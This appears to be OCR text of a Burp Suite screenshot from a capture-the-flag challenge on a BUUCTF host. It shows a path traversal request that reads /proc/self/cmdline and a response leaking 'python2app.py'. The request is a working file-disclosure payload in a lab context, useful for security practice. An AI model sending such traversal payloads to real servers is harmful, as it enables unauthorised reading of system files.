 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://512916a1-348d-46e6-a3f9-2580af887cb4.node3.buuoj.cn ?
Request
Pretty Raw \n Actions
1 GET /page?url=../../../../../../../proc/self/cmdline HTTP/1.1
2 Host: 512916a1-348d-46e6-a3f9-2580af887cb4.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer:
http://512916a1-348d-46e6-a3f9-2580af887cb4.node3.buuoj.cn/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
1778ec0609a2d4-0bffabee097149-53e3566-144000-1778ec0609b2ef
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 08 Mar 2021 10:22:56 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 15
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
9 python2app.py
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
226 bytes | 59 millis